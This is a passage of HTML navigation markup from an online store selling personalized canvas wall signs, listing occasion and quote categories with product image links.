      <div class="c-nav-enhanced-container">
        <!-- Left Column: Sub-categories -->
        <div class="c-nav-categories-column"><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple c-nav-item-selected"
                  
                  
                    data-collection-url="/collections/wedding-signs-wall-art" data-collection-handle="wedding-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="0"
                  
                >
                  Wedding
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/retirement-signs-wall-art" data-collection-handle="retirement-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="1"
                  
                >
                  Retirement
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/sweet-16-sign-wall-art" data-collection-handle="sweet-16-sign-wall-art"
                    data-has-grandchildren="false" data-child-index="2"
                  
                >
                  Sweet 16
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/graduation-signs-wall-art" data-collection-handle="graduation-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="3"
                  
                >
                  Graduation
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="4"
                >
                  Memorial
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/birthday-signs-wall-art" data-collection-handle="birthday-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="5"
                  
                >
                  Birthday
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/anniversary-signs-wall-art" data-collection-handle="anniversary-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="6"
                  
                >
                  Anniversary
                </a></div></div>

        <!-- Right Column: Product Images or Grandchildren Collections -->
        <div class="c-nav-products-column">
          <div class="c-nav-products-grid" data-menu-index="5"><div
                    class="c-nav-collection-products"
                    data-collection-url="/collections/wedding-signs-wall-art"
                    data-collection-handle="wedding-signs-wall-art"
                    data-child-index="0"
                  ><div class="c-nav-product-card">
                        <a href="/products/wedding-anniversary-chronicle-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TC2_e2095075-ab4b-4862-a70f-cedb5403f62d.jpg?v=1643294545&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_e2095075-ab4b-4862-a70f-cedb5403f62d.jpg?v=1643294545&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_e2095075-ab4b-4862-a70f-cedb5403f62d.jpg?v=1643294545&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_e2095075-ab4b-4862-a70f-cedb5403f62d.jpg?v=1643294545&width=543 543w
                              "
                              sizes="181px"
                              alt="Wedding Anniversary Chronicle Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Wedding Anniversary Chronicle Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/a-perfect-marriage-sign" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/COU-1148C.jpg?v=1678969123&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/COU-1148C.jpg?v=1678969123&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/COU-1148C.jpg?v=1678969123&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/COU-1148C.jpg?v=1678969123&width=543 543w
                              "
                              sizes="181px"
                              alt="A Perfect Marriage Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">A Perfect Marriage Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/custom-wedding-sign-ii-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_211c5268-c332-4b51-a25e-e1b2f053037d.jpg?v=1667554477&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_211c5268-c332-4b51-a25e-e1b2f053037d.jpg?v=1667554477&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_211c5268-c332-4b51-a25e-e1b2f053037d.jpg?v=1667554477&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_211c5268-c332-4b51-a25e-e1b2f053037d.jpg?v=1667554477&width=543 543w
                              "
                              sizes="181px"
                              alt="Custom Wedding Sign II Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Custom Wedding Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/custom-wedding-watercolor-portrait" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/WTC-1141_copy_v2-4.jpg?v=1718197560&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/WTC-1141_copy_v2-4.jpg?v=1718197560&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/WTC-1141_copy_v2-4.jpg?v=1718197560&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/WTC-1141_copy_v2-4.jpg?v=1718197560&width=543 543w
                              "
                              sizes="181px"
                              alt="Custom Wedding Watercolor Portrait Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Custom Wedding Watercolor Portrait</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/wedding-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/retirement-signs-wall-art"
                    data-collection-handle="retirement-signs-wall-art"
                    data-child-index="1"
                  ><div class="c-nav-product-card">
                        <a href="/products/newspaper-retirement-gift-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TC1_4996d18a-e007-485e-aa2f-1531b19f7643.jpg?v=1657279866&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC1_4996d18a-e007-485e-aa2f-1531b19f7643.jpg?v=1657279866&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC1_4996d18a-e007-485e-aa2f-1531b19f7643.jpg?v=1657279866&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC1_4996d18a-e007-485e-aa2f-1531b19f7643.jpg?v=1657279866&width=543 543w
                              "
                              sizes="181px"
                              alt="Newspaper Retirement Gift Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Newspaper Retirement Gift Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/a-sweet-ending-to-a-long-career-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_a1f78362-b387-4d7d-bddf-349c6a25a361.jpg?v=1659851675&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_a1f78362-b387-4d7d-bddf-349c6a25a361.jpg?v=1659851675&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_a1f78362-b387-4d7d-bddf-349c6a25a361.jpg?v=1659851675&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_a1f78362-b387-4d7d-bddf-349c6a25a361.jpg?v=1659851675&width=543 543w
                              "
                              sizes="181px"
                              alt="A Sweet Ending to a Long Career Sign | Customizable Canvas Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">A Sweet Ending To A Long Career Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/retirement-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/sweet-16-sign-wall-art"
                    data-collection-handle="sweet-16-sign-wall-art"
                    data-child-index="2"
                  ><div class="c-nav-product-card">
                        <a href="/products/16th-birthday-newspaper-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TC2_6c20cdcd-b4c5-4287-bd9e-f4dcef63102a.jpg?v=1646996459&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_6c20cdcd-b4c5-4287-bd9e-f4dcef63102a.jpg?v=1646996459&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_6c20cdcd-b4c5-4287-bd9e-f4dcef63102a.jpg?v=1646996459&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_6c20cdcd-b4c5-4287-bd9e-f4dcef63102a.jpg?v=1646996459&width=543 543w
                              "
                              sizes="181px"
                              alt="16th Birthday Newspaper Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">16th Birthday Newspaper Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/sweet-16-sign-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/graduation-signs-wall-art"
                    data-collection-handle="graduation-signs-wall-art"
                    data-child-index="3"
                  ><div class="c-nav-product-card">
                        <a href="/products/graduation-photo-pencil-sketch-portrait-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b8471ac5-059c-47ee-b2e2-ceed602bce7f.jpg?v=1720016735&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b8471ac5-059c-47ee-b2e2-ceed602bce7f.jpg?v=1720016735&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b8471ac5-059c-47ee-b2e2-ceed602bce7f.jpg?v=1720016735&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b8471ac5-059c-47ee-b2e2-ceed602bce7f.jpg?v=1720016735&width=543 543w
                              "
                              sizes="181px"
                              alt="Graduation Photo Pencil Sketch Portrait Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Graduation Photo Pencil Sketch Portrait Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/graduation-gift-portrait-sign-ii-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_86a56784-2f2f-468c-a39a-daec8320b639.jpg?v=1659077868&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_86a56784-2f2f-468c-a39a-daec8320b639.jpg?v=1659077868&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_86a56784-2f2f-468c-a39a-daec8320b639.jpg?v=1659077868&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_86a56784-2f2f-468c-a39a-daec8320b639.jpg?v=1659077868&width=543 543w
                              "
                              sizes="181px"
                              alt="Graduation Gift Portrait Sign II | Customizable Canvas Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Graduation Gift Portrait Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/chemical-engineer-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/TailoredCanvases2_c22522b3-1294-4042-98c7-0b8098d89513.jpg?v=1685630398&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/TailoredCanvases2_c22522b3-1294-4042-98c7-0b8098d89513.jpg?v=1685630398&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/TailoredCanvases2_c22522b3-1294-4042-98c7-0b8098d89513.jpg?v=1685630398&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/TailoredCanvases2_c22522b3-1294-4042-98c7-0b8098d89513.jpg?v=1685630398&width=543 543w
                              "
                              sizes="181px"
                              alt="Chemical Engineer Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Chemical Engineer Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/graduation-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="4"
                  data-has-grandchildren="true"
                ><a href="/collections/pet-memorial-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/files/4qFFMzeYB3_pabt.jpg?v=1711093365&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/files/4qFFMzeYB3_pabt.jpg?v=1711093365&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/4qFFMzeYB3_pabt.jpg?v=1711093365&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/4qFFMzeYB3_pabt.jpg?v=1711093365&width=543 543w
                                "
                                sizes="181px"
                                alt="Pet Memorial Canvas Signs"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Pet Memorial</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/cardinals-memorial-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                src="//tailoredcanvases.com/cdn/shop/products/TC1_38866410-c591-4eb5-bb29-6e846e1cbf14.jpg?v=1671295798&width=362"
                                srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TC1_38866410-c591-4eb5-bb29-6e846e1cbf14.jpg?v=1671295798&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TC1_38866410-c591-4eb5-bb29-6e846e1cbf14.jpg?v=1671295798&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TC1_38866410-c591-4eb5-bb29-6e846e1cbf14.jpg?v=1671295798&width=543 543w
                                "
                                sizes="181px"
                                alt="Cardinals Memorial Signs - Wall Art, Canvas Prints &amp; Wall Decor"loading="eager"
                                  fetchpriority="high"width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                              ><span class="c-nav-collection-title">Cardinals</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/birthday-signs-wall-art"
                    data-collection-handle="birthday-signs-wall-art"
                    data-child-index="5"
                  ><div class="c-nav-product-card">
                        <a href="/products/the-baby-times-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_ff89cc23-f2f0-4b50-be2a-e32730900761.jpg?v=1666072932&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_ff89cc23-f2f0-4b50-be2a-e32730900761.jpg?v=1666072932&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_ff89cc23-f2f0-4b50-be2a-e32730900761.jpg?v=1666072932&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_ff89cc23-f2f0-4b50-be2a-e32730900761.jpg?v=1666072932&width=543 543w
                              "
                              sizes="181px"
                              alt="The Baby Times Sign - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">The Baby Times Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/the-baby-times-sign-ii-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3522e173-545b-4dac-9722-84c364d12bf7.jpg?v=1664362490&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3522e173-545b-4dac-9722-84c364d12bf7.jpg?v=1664362490&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3522e173-545b-4dac-9722-84c364d12bf7.jpg?v=1664362490&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3522e173-545b-4dac-9722-84c364d12bf7.jpg?v=1664362490&width=543 543w
                              "
                              sizes="181px"
                              alt="The Baby Times Sign II | Customizable Canvas Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">The Baby Times Sign II</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/birthday-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/anniversary-signs-wall-art"
                    data-collection-handle="anniversary-signs-wall-art"
                    data-child-index="6"
                  ><div class="c-nav-product-card">
                        <a href="/products/wedding-anniversary-chronicle-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/TC2_e2095075-ab4b-4862-a70f-cedb5403f62d.jpg?v=1643294545&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_e2095075-ab4b-4862-a70f-cedb5403f62d.jpg?v=1643294545&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_e2095075-ab4b-4862-a70f-cedb5403f62d.jpg?v=1643294545&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_e2095075-ab4b-4862-a70f-cedb5403f62d.jpg?v=1643294545&width=543 543w
                              "
                              sizes="181px"
                              alt="Wedding Anniversary Chronicle Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Wedding Anniversary Chronicle Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/we-got-this-couple-horse-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/COU-1023mockup.jpg?v=1619543920&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/COU-1023mockup.jpg?v=1619543920&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/COU-1023mockup.jpg?v=1619543920&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/COU-1023mockup.jpg?v=1619543920&width=543 543w
                              "
                              sizes="181px"
                              alt="We Got This Couple Horse Sign Style 1 - Image by Tailored Canvases"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">We Got This Couple Horse Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/couple-watercolor-sign-ii-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/WTC1034.jpg?v=1697975810&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/WTC1034.jpg?v=1697975810&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/WTC1034.jpg?v=1697975810&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/WTC1034.jpg?v=1697975810&width=543 543w
                              "
                              sizes="181px"
                              alt="Couple Watercolor Sign II"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">Couple Watercolor Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/we-got-this-couple-beach-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/COU1026.jpg?v=1696503283&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/COU1026.jpg?v=1696503283&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/COU1026.jpg?v=1696503283&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/COU1026.jpg?v=1696503283&width=543 543w
                              "
                              sizes="181px"
                              alt="We Got This Couple Beach Sign"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">We Got This Couple Beach Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/anniversary-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div></div>
        </div>
      </div>
    </div>
  </details>
</header-menu>

                    </div><header-menu class="c-desktop-nav-control">
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Occasions</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/wedding-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wedding
                                </a></li><li><a href="/collections/retirement-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Retirement
                                </a></li><li><a href="/collections/sweet-16-sign-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sweet 16
                                </a></li><li><a href="/collections/graduation-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Graduation
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Memorial</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/pet-memorial-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pet Memorial
                                        </a>
                                      </li><li>
                                        <a href="/collections/cardinals-memorial-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cardinals
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/birthday-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Birthday
                                </a></li><li><a href="/collections/anniversary-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anniversary
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
<div class="c-desktop-nav-hover-wrapper">
                      

<header-menu class="c-desktop-nav-hover-menu">
  <details id="Details-HeaderMenu-Enhanced-6">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
      <span
      >Quotes</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div
      id="HeaderMenu-MenuList-Enhanced-6"
      class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup c-nav-enhanced-submenu"
      role="list"
      tabindex="-1"
    >
      <div class="c-nav-enhanced-container">
        <!-- Left Column: Sub-categories -->
        <div class="c-nav-categories-column"><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple c-nav-item-selected"
                  
                  
                    data-collection-url="/collections/inspirational-wall-signs" data-collection-handle="inspirational-wall-signs"
                    data-has-grandchildren="false" data-child-index="0"
                  
                >
                  Inspirational
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/motivational-quotes-signs-wall-art" data-collection-handle="motivational-quotes-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="1"
                  
                >
                  Motivational
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/food-and-drink-quotes-signs-wall-art" data-collection-handle="food-and-drink-quotes-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="2"
                  
                >
                  Food And Drink
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/family-quotes-signs-wall-art" data-collection-handle="family-quotes-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="3"
                  
                >
                  Family
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/home-quotes-signs" data-collection-handle="home-quotes-signs"
                    data-has-grandchildren="false" data-child-index="4"
                  
                >
                  Home
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/love-quotes-signs-wall-art" data-collection-handle="love-quotes-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="5"
                  
                >
                  Love
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/humorous-quotes-signs-wall-art" data-collection-handle="humorous-quotes-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="6"
                  
                >
                  Humor
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/animals-quotes-signs-wall-art" data-collection-handle="animals-quotes-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="7"
                  
                >
                  Animals
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/faith-and-religion-quotes-signs-wall-art" data-collection-handle="faith-and-religion-quotes-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="8"
                  
                >
                  Faith And Religion
                </a></div></div>

        <!-- Right Column: Product Images or Grandchildren Collections -->
        <div class="c-nav-products-column">
          <div class="c-nav-products-grid" data-menu-index="6"><div
                    class="c-nav-collection-products"
                    data-collection-url="/collections/inspirational-wall-signs"
                    data-collection-handle="inspirational-wall-signs"
                    data-child-index="0"
                  ><div class="c-nav-product-card">
                        <a href="/products/the-best-things-in-life-sign-ii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/products/NON-2377B.jpg?v=1678963556&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/products/NON-2377B.jpg?v=1678963556&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/NON-2377B.jpg?v=1678963556&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/NON-2377B.jpg?v=1678963556&width=543 543w
                              "
                              sizes="181px"
                              alt="The Best Things In Life Sign II"loading="eager"
                                fetchpriority="high"width="181"
                              height="181"
                            ><span class="c-nav-product-title">The Best Things In Life Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/irish-blessing-farmhouse-sign-ii" class="c-nav-product-link"><img
                              src="//tailoredcanvases.com/cdn/shop/files/IrishBlessingFarmhouseSign3_7a34e007-526c-4b49-a967-5aed214bc079.jpg?v=1708863565&width=362"
                              srcset="
                                //tailoredcanvases.com/cdn/shop/files/IrishBlessingFarmhouseSign3_7a34e007-526c-4b49-a967-5aed214bc079.jpg?v=1708863565&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/IrishBlessingFarmhouseSign3_7a34e007-526c-4b49-a967-5aed214bc079.jpg?v=1708863565&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/IrishBlessingFarmhouseSign3_7a34e007-526c-4b49-a967-5aed214bc079.jpg?v=1708863565&width=543 543w
